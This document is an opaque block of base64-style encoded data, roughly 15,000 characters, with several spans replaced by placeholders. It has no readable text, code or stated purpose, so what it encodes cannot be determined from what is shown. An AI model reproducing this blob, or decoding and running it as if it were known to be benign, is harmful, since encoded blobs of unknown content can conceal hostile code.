OJw41gesOdPkdEwpUsXsOBw4Rfw6M1w6vCpmAvw63DkcKsw6rCgcOiCkEwB8OMBQnDvlzDmhlOwrLCvcK3wqbDhwTDlMK1FDnDmsKNwp/[base64]/DtEDDiMOwwq8dwrzCrcOfwr17Tx52KcO+Y2IPwqnChStJeB1zTcK6b8OGwqfDihotwrPDnzpfw4nDi8OmwpRdwoTCmEzCmkPDqMKaHsKgA8Opw5gdwqB7w7bCgMOSZF1AKyTCtsKAw7ZSw7/Chy4dwqZzGsKJwr3DmMOSEsOhwojCicKYw7skw6BCa3pJwrc3GxHCl1DDlcOWF1PCt1HCsyxMDsOtwoLDlUwzwonCucKQL2FBw6DCqsKEX8OQFRPDvivCqT0/[base64]/CiU3Cg3fCn3rCjcOkGMODU8KnaXPDgMKjwo/CpcOHV8O6w7/DmMK6YcOXQcOgesOEw4hMUMODHMOnw7fCisKkwrkswol1wqQCw78jw6/DlsKpw7XCisKybnI3HCkVYEBWwoAbw6/DnsOow6/[base64]/UDzDrMK/[base64]/CtHYQI8KVU8OHFEzCjyPCslbCgndIe8KvwpLDhhBuT0Z9VDpgfGdKw7p9Hi7DmlfCscKNw6nChX44SEbCpzcuJjHCt8Ogw7EBbMKsSz4ywpdVVlh/[base64]/CiMOFwpfCmcK/w6bCgsOeOUdLLEnCgMOAFnNCRRw9BhZcw5DCn8KuERHClsOwM2/DhlJJwpAFwq/CpcKhw7FTB8O8wpgyZAPCscO1w6FcPTfDqlZQwqnCs8Odw6vChTXDrz/Do8KKwosWw4h6ZjwjwrXDo1TDqsKdw75Uw47CucO2GMK2wrRPwqpAwrTDqELDiMOKKljDj8OTw4nCi8ODX8Kuwrt3wrQbaWc8MjZyHGfDgEtGwo1kw47DqcK6w6bDj8OfcMKzw6sGN8K5ZsKfwp/Dg1QZYjrCvHrDhFrDqsK+w4/CnMOmwpd+w45UUDLDiSTCt37CtRXCoMOhw5hoE8KzwpVNZ8KUBcOMCsOZw6/[base64]/[base64]/wp0LcgM5w7TDpsOnOcO9bDo7w5FvScKMwpVjPxU+w7jDiMOkw6toZE/Cv8OxAsO0wrDCgsKNw5rDlhrCpsKkRAXDtE7CnnHDgiFsI8KMwobDoxrCumAEayzCrRERw5LCvMOgGwRkwpBpwp0lwqDDqsOWw7A0woEtwrTDqMKqLcOtAsK4P8K0wrLChsKqwrliBcOwU3hKw4nCscKbZHFiIVB9YUZDw6TCiHQmT1hYaGjDpSzDsBLCsGs/wpbDpGQSw7LDki7Cu8Kaw6kAfA4zPMKlKl3CvcKQwrIxQiLCrmkyw6DCmsK4H8OdGSvDvyEOw74+wqYzMcO9CcO/w4nCsMKSwrdSEX1aXXjDrjTDpwPDhcO/[base64]/fsOHOsO0Q3HCm8OXdWnDs13Cu8KoSMORLE4mZ8Onw5B3YcOWKwzDg8OHYMKMw5xRwo1qL1HDi8O2FsKXZFjCh8KBw5QVw4wRw67CrcOhw7UkfkA4ccKiw6cCPsOqwr8Pw4Bzwq9RP8KEdmHCgsOyCsKxd8O+MjPCt8OtwqXDjcO2SHYdwoHCrR9wIC/[base64]/DrSoZw7AsDhTDjSxMwqt0w7lcW8KNZGNlw4IsY8O9EkU8wqtLw6XCjH8iw79Ow4xYw7nDmRVwMwlMEcKqV8KSF8KxencvWcO/[base64]/CoDjDrzBAQRBywovDun/DoUFRwrHDthMrwp8owrs1GMOMw6JpKlzDhsOew4ZuUV0qNsO1wrDDsnUaaQvDohHCq8OzwqJ1w7nDozLDiMONacO/wqjCncOsw7hbw4ZFw7bDg8OYw79Twp11wrTCiMKdPcOARcKVSRE9BsO8wpvCmcObM8O0w7nCsF3Dp8K1aBvDvMOUJSc6wp1fesKzasOuOsOIFsKZwrnDqgZ9w7Zhw7ZOw7Ylwp7CvcORwqXDsB3Ci3PDpm4NU8KCYsKCw5Rkw5TDgVvDosK/Q8Ovw5U7bCsYw7Q0wr4LfMK1w40XZwQSw5HDg1MOacOZUm/[base64]/DjRLDogRawq1iwrwcMgjCjsO3wr7Cp8OrbsKGAHDCq8OYfmcVw5sfYGvDkRjDg3IdC8K5SFTDtAHCpsK3wpTCvsK7Z2YgwrLDlMO/wppIw5ZuwqrDsgjDpcKpw7BiwpJ4w6hrwoB2H8K1ChTDq8O8wrTCpcOjO8Kcw6XDnG4RL8OLcm7DhGBoQ8KeOcOdw7t8cGlMw5kJwrnDjMK5YnvCr8KaCMO4X8O2w5rCnnFTXcOqw6l0NmnDt2TCvjHCrsK+wp1cWUXDvMKGw6/DlRR+IcOaw7vCjsOGQDbDtsORwqkKG2tbw6oVw6/DnMODMMOKw7LCusKEw5g+w5AcwrkCw6jDu8KnV8OCX0XCmcKKe0QvEV/CpzpHRj/CjMKqYsOuwrgRw7Uow5Q3w6LDtsKbwrxpwqzCvsKCw607w5/DsMOlw5gQFMONdsOlQ8O5BXNLBQXDlcKzLMK4w6rDq8Kxw6zCpWI1wpbCrmUQMG/[base64]/Dn1xuwpJywr5UYzYjG8OoTG/CvzXCkMOnw4oTw6dBw7hzWkxYNsK6eQPChsO2LcO/fFpYQzXDiV5YwqDDl1ZdGcOUw79kwrlow4wywpVCQEh7MMOWSsOiw6NTwoV+w6rDh8KWPMK1wrFkBBc+SMKuwodfMSw4TycmwrTDqcKPFMK+GcOmChTCqwXCvsOmLcKuKGR/[base64]/GnQKw6bDvQjCsUDDqxHDpMKZVQMeMMOMSMKww50Fw7vDmlTCsMOOwqnCisOBw5FTWG5iLMO6Yn/DjsOjNx16wqcfw7/CtsO7w6/[base64]/CnMOFKz8Aw5dMw5bDo8Kke0zDp37CoHsuw6PDq8KeGcKxwqYxwqFTwo/Cq8OScMOJCGfDi8KBw4vDlxnCgnPDtsKww7BtA8OHFHYcT8KWGMKAEsK9MEkkLMKlwp4pIUHCisKDYcO7w58dwqodaGhew6xLwo3DnsOgccKXw4AFw7DDoMKCwqrDkEN5R8KuwrbCoWfDhsOEw7oXwq5bwq/CvsKJw5nCuDA8w45iwqJTw4TCujnDsXteSkIGJMKjwo9UccOKw4/[base64]/[base64]/CoVgewp/CtMOYbMKjwpzCkQ7DjXl7wqB9w4UTwpZNwow0w5VYc8KyTMKjw7vDnMOnOsKLIj/DhioDUsO2w7DDv8Oxw6cxasOMHcOfworDu8KeVFNZw6/CiHHCgsKCB8K3wpDDvkvCnDJ7RcOGEjhXDMOKw7l5wqcxwqTCiMOCHgBCw67CiQnDp8OncD53w57CsSbChcO4wp/DqFDCqT8/AGXDnywUIsOowr7CkTHDocO5EgzDrgRRCxJdSsKKHmHCgsOXwrtEwqZ/w418BMKqwrvDisOyworDq1/Cimc1JcK2GMOPEDvCqcOIZWIHVcOpUUFyHyzDosOOwrXDo1nDksKWw6Agw5sfwpgKwowkQnjClMOZN8K4FcO7VMKuZcKPwoUMw7RZWQELY1wWw6HDnWLDoWpEw7rDt8O2byUmNRXDpMKaHBRjIsK9ICPCjcKoMT8nwodBwojChsKYbEzCigHDlsKWwrbCucO+Gw/CgAjCsmHCiMKkOFjDukY0HlLDqysKw6/[base64]/CuFXDrlnDiwgpwpwXw6BZbsKGLVIYBMK/wq/Ci8O5wpXCnWJ4w6g1WcKpXcKGcw7Cj1pSw5poAVTDshjCscO8w5LChnRHEg/CmRgeXMOXw68ENyU7CmhCeT4VDkTDomzDl8K/[base64]/CpnrDiMKiH8Oyw4LCnsOuwrrCrH3CrHhnaVbCkhgxw6Q0w4LCpRXDvsKZw5PDrhkCMMKLw4zDpMO3GcKmwooIw53DlMOMw7PDqsKAwqjDvsObLyU9Sx4lw7BJAsK1MsK2eTBcUh1Lw57DvcO2woN6wrzDmCwIwpc2wp/CoiHCqhV7wqnDpUrCnMKudHFdcTTDocKzVMObwpw9esKOwq7CuXPCucO5HMOnPG/ClhAhwpvCpXzCnDgzSsOOwp/Drg/CksO2OMK5b3MAAMKyw6csNx3Chz/DsElvPsOgFcK7w4zCvxTDtsOBWjbDpTfCikg4Y8KkwofCvgbCizTCtlLClWnDtW7CuTR9BjfCo8KCGsO7wq3CksO/Uygtw7XDn8Odw7BsT1JMb8OVwpk8dMOaw71gwq3CtcOjFyUew7/Cv3ozw5zDkwJUwpU4woUDQHLCsMOswqbCq8KQVTzCpV3CmsKuOMO3w5xqW3fDv2jDo0wJKsO0w69SZMOPKC7CsHvDqV1tw79OIz3CkMKowq4SwpTDjV/DtntyESVWNcKpdTEYw7RLG8ODwpl6wr4KCxUBwp89w5jDpcKbO8KEw4zDpRjCl0Z/QmHCt8OzdhNJwojCqAPCt8OSw4YhZWzDjsOcaDjCk8KlFm8SSsKRacOgw4BvR07DgMKjw63DpwbCo8O1RsKsMMK7YsOcLSopBMKww7fDqG8Ow54mHEbCriTDqT/CtcKoCAsHw4vDusOCwqzDvMOtwrEnwpQfwpcHw5xBwqEFw5fDscKOwrJ9wpw6MEnCq8KFw6IDwpNcwqZde8OpSMKdw7rCp8KSw4gCLgzDicONw5/CvFnDlsKGw7zCusOOwpk6SMKQS8KuZcO2XcKxw7Igb8OOVgZQw4XDgi4yw59Pw7bDmxrCk8OndsO8IxPDtsKqw6HDjQ14wrYENBkuw48bXsOgP8OAw55wEAB4wptFOQLCulJiYcOBaBMyU8KJw4zCtlsRYsKmdMOdT8OhdDbDqE/DgcO7woPCgcK/w7bDlsOXcsKrwrErdcKhw4EDwrjCuCUJwpNnw7LDkyTDsyUuEsKQC8OWSnluwohYZcKGFsK4LQpvEUzDiCvDs2DCjDrDhsOkZcO2wpLCugxgw5EeQ8KSLDDCocOVw5xvZVtpw50Yw5xnfcO1woVKM17DkmskwoUywqEyfzoHw7zDisOKe13Cng/Cn8KmacKULsKNBihrLsKlw5PCn8KQwpVuGsKzw7ZIPBYkYwPDs8KzwrBrwoMeHsKVw5YwJ0kHJCrDgTVIwo/CksK1w5jCh0Fxw7sjSDzClcKdK3VfwpnCicKKcAhOAGLDmsOgw7wbw7bDqcKxWyYQwrJiD8O2dMKdHSHDtRBMw65mw6fCusKOMcOCfyE+w4/Csk9Sw7fDhcOQwrLCoDp3TTvDlcKmw4NhC1USPsKVNjdsw5xpwo0mRA/DicOzH8Oiwq1yw6kGwpwAw5ZGwrQWw7DCm3nCr2M8PMOmBgcaTMOgDsOiICHCjhQPAmF1PRspJ8KSwol2w7cqwobCjMOnGcO4e8O+w6bDmsOeenDDpsK5w4nDsh8cw5lgw4HCn8KePsOzFsO8IVVBw693CMK7PktEw6/DiSzCqUB3wpI9F3rDvsOEIklkXzjDt8O+w4QjPcKLwozDm8OJw5HDpSUpYHzCjMKOwrTDsnQBwq/CvcOLwooRw7jDqsKvwrDDsMOvFAgMwpTCtHTDlHQUwobCqcKYwo4xAsK/w6dQI8KmwoM5LMOBwpzClsKvasOcOMKxw6/CqUfDpcK7w5p4e8KVHsO1ZcOOw53CucOTL8OARiTDhB4Jw5Bew5jDpsOXN8OIIMOgfMO6VXFCeRXCuVzCp8K7G2Biw7pyw6nDm1NVDSDCiAtOVMONAsO7w7fDgMKSwojClBHDkn/[base64]/CvcOow67Co358cWAQwrXDq0XCjMOOw65/w5xCw57DkcKSwr0yVwXDhMKywo0gwqlEwqrCrsKow6nDinAVSD9pw5dnPlgEdxzDjcKLwrN2a2llfFUBwqjCk0/DmTjDmzHChgDDrsK3SC8Kw4vDoj5bw7rDi8ONDDXCmsO4eMKqwodYSsKtw49MCxzDiFLCi2fDomhywp9Yw78OccKhwr4RwrobDipCw6fCgi/Dhws9w6U6YxHCvcK5VAA/w6kUacOcbsOwwqPDrsOOYX1EwoVBwo4mD8O0w4MyIMKaw7NSbsKEw4lGf8KWwr8kBsKnEsOZHsK8HsOdbMOfBi7Cp8KQw6pKwrnCpgDCi3nDh8K9wowWYnIsLQfCn8OhwqjDrS/ChMKRWcKYAwsCV8KKwoF+J8O6wpJZScO0wp1KVsOcNsKqw6kLOcKyJsOpwr/DmVFTw5Qgc2DDvWvCt8OawrPDgVYHWAXDmsOZwpxnw6XDj8OIw5DDjyjCqRkRH1tmI8OowrhdSsOqw7HCr8OXT8KPEsKKwqwOw4XDpUjCtMKlVHU4GiLDrsK1FcOowpTDu8KqSA/CshXDk29Aw4rCqMOdw7IIwoXCk1LDqF7DklJiWV9HFcKhUMOYF8Oyw7gawqcUJxPDrks1w7BvJXDDjMOFwqJtQsKqwrUZRxVQwpgIw71vQcKxa1LDuzIrVMO1WSsfZsO9w6o4w4PCn8OUWQLChifDoSnDosOUEzbDn8ODw4jDv2fDn8Ouwp/DqTd7w4HChcOwLBJswrAUw5YeDz/Ds1pJFcKBwqF+wrfDjht1wqFwVcOpH8KAwpbCgcOGwr7CkzEMwqlJwoTDkMO1wpnDgEjDkMK7EMKJw7rCiRRgHRwUPAHCp8Krwqdbwp1RwpV/b8KmMsK1w5XDgxfCrlsXw4hRSFHDq8KMw7YfZmwqO8KtwqtLYMOFU2dbw5Ikw5NxKSvCpsOlw6HCs8K5LApewqPDhMKYwrDCvC7DkjvCvCzCs8O1wpN/[base64]/CkgTDucKEw7LCp8K1FcO6w7nDrcOgw5zClyt6wpo6f8ONw7dBwq1fw6jDtcO/E2nCjFXChCxFwpsUM8OEwpvDu8KebsOkw5XCsMKBw7BBThLDjcKywqXDpsOZPELDgF8uwpDDhnd/[base64]/CrMOKeQLCu8OoQ8Ksw5VYS8OKwrh+w65hwpPClcOYwokbQwnDmcObGXsDwrnCuwhkZsOPOy3DumUTSU3DvMKyS1vCmMOBw4daw7XCoMKad8K5eT7Cg8OjImktYl0fAMO7PHNXw6t/GcO0w57Con5ZBULCmQbCphsoVMOwwqdIWVUZcDzCqsK5w68yF8KtYMOYfhpRw7tZwrPCmG/ClsKUw5vDkcKew5rDhmgQwonCrlESwrDDsMKRbsKhw7zCncKSVGLDrMOaTsKZbsKhw7RjY8OCZETDo8KoICXChcOQwojDmcOUHcK7w4vDlXzCmcOYEsKNwr0yHw3DkMOXKsOBwoh8wpNLw4AbMsK3e0F3wpZ0w4RCMsKEw5zDhTMmIcODahsawp/DicKbw4RCw64+wr8DwpbDlMO8V8OUIcKgwqVUwojCpEDCscOnEF5DRsOCL8KeUwwJd1rDn8KYWMKswrkffcKnw7h5wpt/w7pfO8KIwqTCmsOBwqgMYcOQYsO2dCXDgMKtwovDpcKZwr3DvWFCBcKlwp3CtnA8w5LDisOnNsOKw4LCssOOTn9pw5fDlT4PwoXCncK+ZygJX8Olez3DuMOZwo/DqzpeFMK6MGHDpcKTVQEqZsOQf09rw4fCvEMtw551Al/DvsKYwojCrMOpw4jDuMOTcsO4w6nCmMKyQsO3w53DqcKGw7/DjVMTaMO8wobCosO7w7kFTB9DTsKMw5vDqkRZw5JTw4bDs1UkwqvDhHzCvMKlw6DDucO4wp3CjsKmYsONPMKyc8ODw75IwpRuw6xHw5bCmcOAw5BwesK0HjPCsyLCtxTDtMKbw4bCinbCucKfdjV+WRHCsyvDqcO1BcK/WHbCuMK9A0sbQcO0LhzDt8OqLMKHwrZyJWJAwqfDq8O/w6DDuh0ew5nDs8KdP8OiB8OoeWTDiH1OARTDpi/Dsw7DvCNJw60vAsOew4QADMONMsKABMOlwqNrJjfDmcKjw49OZsOcwoxew43ChSpuwp3DiTFaO1t2D0bCpcOlw6w5woXDj8OSwrhdw7HDsFYDw5gLQcKdeMKtNsKKwqrDj8OaMBHDlnQxwqZswpc8wqdDw593BsKcw5zChDdxMsOTDT/DgMOVJSDDrn94IBDDvy7DmU3DjcKewoF7wpdWKw/DmTsJwqLDnsKZw7s1acK0fkzDjj3Dg8Kgw5ogbcOpw4xPXcOiwobCkcKuw6/DkMKcwoIWw6QJXsONwrkXwqDDihJEGcObw4TDizhewpHCqMOcBCdGw6BcwpDCn8KwwpgRBMOwwpY6woPCssOICsK6RMOpw5w9XRPCpcO2woxDZwzCnGPCqy9Nw4zChklvw5PCs8ODaMKlKA06wpjDj8OpPG/Dg8KiO2nDpxHDqy7Dij4oGMO/OMKHAMO1w6hnw6szwoLDncKJwo3CvDHChcOJwpgZwpPDqHjDm05tLhEuMCnCh8KJw51SWsKiw5kHw7MBwpIELMKJwqvCv8K0dzpResO9w4lfwo/[base64]/[base64]/Cg0VFOsOJwoTCvcKeUTTDr8KKfRcsw6ZlD8OTwrrDi8Onwr8KI1oPw5BeUcKyARfDo8KGwqsJwpTDi8OJK8KVF8OHR8KNAsKTw5rDgMOnwobDrH3Cu8OVYcOvwrhxCEHCpwvCiMO8w7bCqMKAw5zCi3/CvMO+wr4hU8K9YcKwTEEVw79+woIeflIFCsOLcxLDlRHCgMORZgLCiTHDv0AUTMKtw7PCr8OzwpN9w4Qbw7xIc8OWVsKGecKowqUQWsK8w4UKPV/DgsKNW8KlwqvCg8OuGcKgABvCjnBKw6hudnvCog8zKcKCw7jCuz/DvzF7cMOsWWPCiSnCmMO1NMOfwqvDmw4OHsO0ZMKgwqMJw4bDn3fDoCs6w63DuMKPYMOONMOUw7xhw6hLcsOAOSgjw58lLTPDiMKrwqNgHsOqw4/[base64]/wrVjO8OVbsK3woRTS8O0KEshwp7CsMKrfsOYwovDhGMHBsOXw67DmcOSeCnCpcKpGsOGwrvDicKUDcKHccOAwr/CjFEZw41Dw6vDhiVZD8KYSS9zw63CiDDDo8OrfsOJB8OPw6LCmsObZsKCwonDp8OBwq1jeWELwq7DkMKfw7VIbMO+RsK/wot3ScKww7t6w4/CoMKqV8OAw7rDoMKRJ1LDoSHDkcKgw6jDrsKrRnNcBMOWRMOLwqg4wqwcVEZ+IClqworCpX7Cl8KCWyXDp1TCqk0dbFXDpysRGcK0P8O+AljDql7DmMKEw7hjwrEMWRHCvMKKwpdABivCjjTDmkxkEsO3w5PDvQRhwqXDmsOXFGBqw6fClMKkWA/CuUsLw51wccKPVMKzw53Dm0HDm8KqwrjDocKVw6VxbMOkw47CrFMcw4LDisO/XiTCnQoXQiTCjnTCpsOdwrFIKz7CjEzDr8Obw4sTwp3Cj3TDlQlew4jCtDzDhsOVF1F7Oi/[base64]/DosOxOxAcwrHDqsOJVsO5I8KSwpQDYcOfNsKow4loQ8KQdRp/wqLDl8OOLBMvFcOpwqjCpx1MDG/Cn8OJHMKRSTUXBm7DpcO0LwVsWF0/[base64]/Cty7DusKcfwkdw6HDkMOkw43DjcK3wrHCv8ONLxLCjsKNw77CsFYJwrvCrVXDjcOxd8K7wofCicK2WyvDqV/ChcKGF8K6wozCqGQow6DCssKlw6hPRcOROmTCtMK9XHB2w4HDiDBtb8OxwrJ5SsK1w750wrcZw4sywqsrWsKlw7/DhsKzwqjDhMKNAmjDgkLDnW3CsRR/[base64]/CrCHDkUN6wpYDw7nCtGgJexgcwrTCjcK2LMKhMTnCg0/Dm8KnwobDrkFlSsO6RSrDiAnClcOdw7t7XgDDrsOESydbCRrDlcKdwrJLwpPDoMObw4bCi8Ohwr3ChCXCtW0TPyQWw57CnMKmVDjDgcOowrhowr/Dm8OJwqjCpsOvwrLCk8OowrTCqcKtM8OLYcKXwr3ChWdWw5vCtA8uUsO9FVoTM8Onw4d5w4lTw7fDocKUK1R6w6wfN8OUw69Ew5zDtTTCpnzCkyQ4wq3CjAxuw6loaE/DqG7CpsO7HcObGCsoeMKLOsO6MlDDiyDCpsKTcBfDssOaw7jDvSMIVsOrasO1w6YqeMONw7fCtTA2woTCvsO9JRvDkSzCpcKAw6HDsF3DuFMyCsK2KgzCkGXCsMOSwoZZWcOXMBM8GcO4w6bDhjHCpMOBXcOAwrTCrsK7wpp6eQ/Coh/DjA5Hwr1ow6/DqMO9wr7Cs8K9wovDvV0rH8KHaRo6M0/Dpnl6wqrDulbDs3XChMO/[base64]/[base64]/CpsKURzTCnsKZwp/CmcOjZ8OTXsOnJsKUYUDDqsKAYBAtwqFzNsOKw6Yswr/DrMKHEjxVw6YWWsKgIMKfSDrDg0DDrMKhA8O2e8OxEMKuQGd0w4YDwqkGw6h1UsOOw63Ct23DlMO9w6fCicKww57ChcKEw6fCmMOew6rDi1dlDUVEKsO9wpsQYGfCox/DrjTDgMKEEMKnw6V/VsKHN8KuYMK4b2FuC8OWB350PTTCnSHCvhJWLMOtw4zDiMOww44yEHTDknoXwqzCnjnCnkd3wqDDk8OZNyLDgV7CnsO7KWzDmEjCssO0bsO8ZsKtw5/DhMKBwooPw5vCgsO/VSLCnRDCjX3Ck2drw7XDlEwXZHIRG8OhRcK3w6PDkMKvMMOnwosyBMO2wrnDnsKyw63DgMKbw4TCtz/CoEnCk2s7Y3fCmzrDh1PCosKmcsK3bRV8IFfCo8KLbmvDlMOzwqPDlcO1BQxrwrrDhQbDgMKiw7I6woQ1EsKiYMK7b8KyHinDnB/Cr8O1PUtQw6hywrxZwpXDu3UmblIUR8OXw6kHSgHChsK4eMK6BsKdw75Fw7HDvg/DnULDjwfDpsKUPcKqLFhCBhBqdcOGFsOUW8OXYG1Ow4/CsyzCusOoeMOWwo/[base64]/DhsOJYnp+wqjDuzbDvA7CkMKiYRw2RMK1w54TAzDDjcKIw7zCi8KQNcOFwqYxYhg/USTClyHCnsK6EsKQaHnDo0d/ScKqwotCw6lkw77CnsOuwqbCgMKHI8KEbgjDscOpwpfCq1FgwrUvUMKfw7ZIbsOGMFDDslPCsTJDL8KZdFrDhsOowrbChnHDh3/Ch8OxRW10wofCnSfDmVHCqTxGJ8KLX8ORFkDDusKdwqfDpcKjIjzCsTI8JMOFDsO4wrN/w7LClcOHMcK/wrbCgCzCvSPCuW4OYMO6VTQKw6TClRtqasO5wr/[base64]/w6E2wpgAwoHDtVrDoU/[base64]/Cq8O0w5nDmgMvwp5dw5R0FMK1JHtbOSswwrNbwoHDsx8HfMKSCsKpSsKow63DvsOqLD7CqsOMKcKSKcK/wp8rw4V8wqLCr8Ogw7FIw53DtcKRwrkewovDrknDpSIBwoIywoRZw6zDlHR5QMKzw5XDjsOpZHxdRcKJw6p3w5jCtE0JwqXDlsOCwpPCtsKMwqDCg8KbFcKJwqJgw5wBwpNdwrfCggsOw6rCjR/Drx/DgDEKScOywq8ew5UVHsKfwoTDoMKwDCrCun9zeRLCvsKGKMKTwr/CigfCt2VJSMKPwq0+w4B+Z3cgw7TDoMONUcOkVsOswol/w6bDj1nDoMKYdh7DmQrCoMOUw5hzYB/DgV4fwpQhw45sBE7CsMO4w7leaCvCvMKPc3XCgWASw6PCs2fCphPCuQU6w73Dih3Dm0Z2IDo3w7nCrH3DhcKKTSY1c8OTAwXClMOtw6jCtWvCocKsAEtVw6EVwoEKe3XCv2vDn8KQw6YUw6nCjBrDvwZiwqbDmgdGD2E/[base64]/DhsKWaV/CgcO7w5deZMK/[base64]/[base64]/DgUXDnW84OmEPCW8Jw57DjQNAfgbCs1xawo7CssKlw5s0EMOgwqfDhUg3M8OrNRvCqVHCq2giwp/CpMKAMilGw4LDgSzCv8OPH8KSw6sNw78zwokDTcOZPcK/wpDDkMKjEwhZw4XDhMKhw5Q5WcOGw43CvC3Ch8Oww6Q/[base64]/dMKMOCpLQDcow7rDn8KwwrHCgWlRGC/[base64]/UDFqwppCw6VfwqXCj8OMwrbCrsOoc2wUwoEPwqAYYT3CpsKgw7Mgwqh7wqlGah7CsMKzLjI9PjHCt8KqP8Omwq/DrMKFc8K2w5QsOcKjwoIRwrPCtMKGd2JGwpNzw552wowxw4DDuMOaf8KYwo92JArCqjAWw6MWfzMmwrYxw5HDr8Okw7zDocK/w74FwrBSDlLDjMOWw5TDrm7CoMKgZMKmw6TDhsKhfcOIScOaaHrDocK3RH7DhMKzPMOobEPCh8OCcsOqw7p+c8Khw7fCkF11wr06Qzk+woTDqn/[base64]/CvcKsGB3CmW/DrsKBHXAScCg4LQHCnsObCcODw4NcIMOkwpx4KifCmR7CrWjDnUjCgMO1ajvDl8OoPcKbw4AKQsKCIBjDssKoPC8feMKMPQhMw4BrfsKwXjfDiMOSwpPCgBFBQ8KMGTc1wqMZw5/Cl8OdBsKAZcOUw7p8wrTDjMK9w4PDgGBfL8OIwrtYwpnDgEY2w6HDnyXDsMKnwqc7w5XDsQ3DrjdPw4hyQsKPw7zClUHDsMK8wq/DkcO/w5QVLcOuwqEgM8Kde8KybsKowobDqQpGw6hVQGs2EWofYyjCmcKRKR/DoMOaSMOsw6DCryrDjMOxXj4mQ8OEHCExY8OeKinDtgkeFcKdw7DCscK5EHzDqWnDkMOxwoDCpcKDJsK1w6DCiCrCkMKHw71LwrEkFQ7Dqhc5wqd5w4V6eh1VwpzCk8KDL8OobE/[base64]/[base64]/DpBcOO8OVwrzCpiNhNsOSw5ELw4tOw6fDjgrDtCUEEsOdw607w688w4oPb8OvdxDDm8Oow5EBX8OzfcK1KEHDhsK7Lht7w78/[base64]/AkbCoMO7w5kiUw0Rw53DkDPCmcKkwoYpw77DsBfDgQB/FmbDmlPDtTgpKUjDsy3Ci8KswpXCg8KOw5AnfMOiRcODw6/DjgDCv27CmR/DrgDDpF/Ck8Odw79/[base64]/wpBcCsOZW8Oqw7x4w5XDnlDDmMOJw5TDi1jDkcO2E23DvsK5NMKAAsO/w5jDrztwDMKVw4PDh8KdM8OUwrgtw7PClxQKw6oyQ8KZwpTCv8OcQcO1REHCg0sBa2xSFXrCjQrCs8OuPlACw6TDnGZxw6HDqcKEw7fDp8KuJG/DuzPDrRXCrE5aKsKEMi59w7HDj8KCMMKGK3stFMKlw5cNwp3DtsO9bcKwKHHDgxXDvsOFHMOeOMK3wpw4w6/CkhQASsKMw60Mw5tVwqVFw7p8wq0LwrHDjcKhRk7DoXhSbx3Co3/CnRo0dQIiwqcuwqzDsMOmwrwgfsK1L29Qb8OUUsKaCMKiw4BIw4dRYcO/UF5jwrXCk8OEwrfDkB14f2nCuDJ4DMKHRXXCv0XDs2LCiMKPfcOcw7fCgcKIRcO5MRnCkcOqwrFTw5Y6XsOrwr3DgjPCj8KNTksOwoYPwp3DjD7DlgjCp28ewrxVIifCosOhwrLDk8KeVsO5w6LCuCXDpgVzezfCsxUkS31/woTCrMORKsK/w5UFw7nChGDCk8ORA0LCg8OJwo7Cr1knw48fwpDCvWzDvcOywq8Hwrs3BhzDri7Cm8KDw6MTw5rChMKMw7rChcKdKCoTwrDDvTFLD3jCp8KSM8O2DcKXwrxwbMOkJsKrwo0hG3dTOy9/wrjDrFPCp1AbDsOZRlbDjsKEBn7CtcKeGcOjw5Y9IG7CmVBQdDvDnEJBwqdXwqHDmEYNw7YaCMO1fm4yEsKSw41SwrpOVQJ+HcOxw5EsZ8Kyf8K/aMO2fn/DqcOIw4dBw5/[base64]/CrybCkMKtGMKvw4QyXHvCgCPDjVvCpBjDqV0YwrFHwqNHw73ClCLCkBvCrMO0fVLCq2nDkcKUKcKefCsQECTDo1UtwpfCkMK0w6TDlMOCwpDDszXCqHfDilbDoR/[base64]/[base64]/Dn8OOHMObVB/DkSfCoEZVwrnCh8KHw7ZmD08BYcOhDHrDqsOPwqLDgmQ1RMOIUX3DsFhtw5rCt8KVQg/[base64]/wq7DpcO9w5vCmcKPw6jDqwPCmHpgQcOmwrtJRsKLLGPCp3pvwq3Cr8KVwpnDtsOVw7TDqijDi1zDv8KCw4N0wqTDnMOOD29CP8Kow7jDpkrCiwDDhRbCncK2HypQR0gDQmhhw7IWw6Z4wpbCgMO1wqtkw53DsGDDkWTDixodKcKSGD9/HsKAOcKTwpbDhMKzLnpYw7jCusOIwrR4wrHDrcKBTGTDtcKzbwDDpz0+wrxUX8KufkB/[base64]/Dr8KrHMK5VQJzasKbwpgBT10TeV/[base64]/w7RIw4HCtyjCvsOow5zCtErDgsODc8O5S8OnbErDt8KGSMKTZU5Owr4dw73DpFTCjsO9wqpRw6ERBEpnwr/DicO3w6LCjcOswp/DkMOaw786wodoIMKAUsOrw7TCg8K/w7fDtsKywosBw5zDqDJOS0QHeMOuw4AZw4/CmnLDlRjDj8OCwonCuTrCqMKawrlGw4HCg1/[base64]/DmC3Cq30vYl9sw7LDo0Blc8O7wr8EwpzDtC0aw4HCoABqN8OoXsKQAMORCsOBYnbDojIew5zCmDzDmShlXsOOwo8IwpLCvcOgWcOcNV3DsMOrdcOtXsK4w5jDu8KsMTNic8Oyw4bDrFXCvUchwoAbW8K6wojCisOvGg0fccOEw6fDtWo/XMK1w7zCkXvDqsODw4BwJ2JdwpvCji3CmMOxwqc/worDmcOhwpzDrEd0R0TCpMOPJsKOwpDCjMKbwoU5w4HDtcKRMW/DrcKMdgPDh8KQdTfCnDXCg8OedxPCnCTDn8Kgw755I8OLSsKEI8KKBhTDsMO2cMO4PMOJQ8K/wq3Dp8KIdCxZw6jCv8OFUEjChsKCPcKPIMKxwphpwoVHU8KBw4zDjcOMJMO3WQ/CgVjCtMOHw6wQwo1yw6R0w43CmHbDrk3CoQ/CsS7DrsO4ecOuwo/[base64]/ClkJPFsO4N8Ofw5TCrMKSNsKORsK5wqTDlMOwwrjDtcOmCyVpw6ZkwqsnbMKLIMK5MsKVw6NWEMOqXkLCg0rDgsKMwrcXF3DCriHDk8K0S8OobMOCNcOIw7hxL8KNdW0VVS/Dh1TDh8Kfw4dWD3/[base64]/[base64]/Cnlwbw6bCnsKqwpUOw5HCiGJ3OMOdaXvDjsKxDMKIw7caw4VuLXHDmMOZBmbCpjxtwr4fEMOLwqPDk37ClcKPwpYJw7bDjzppwpQ/w5PCpBnDjEfDtsOzw7LCpzvDrMKiwonCssOmwpM/w67Dti9JUmpqwphXPcKOXsK+PsOnwrxjXAnCnWXDuSfDr8KTJm/DicKgwrrCgyAew6/[base64]/RhLCqSzDpcOUJF8qw6bChDHDn8KFwp5Nc8O/[base64]/Ctx4jdsOrwpzCo3nDtzHCj8O7wqHDoDLClEDCqsOrwoHDusK/bsO+wqV9HmsFRErCuEPCnEp/w5bDucOqS18hScKJw5bCvn3CvHNcw63DqTBfL8KEXkzCgwbCsMKQDcO1OTnDr8OKW8KkA8KGw7DDqn03IiTDkWU0woZdwqTDts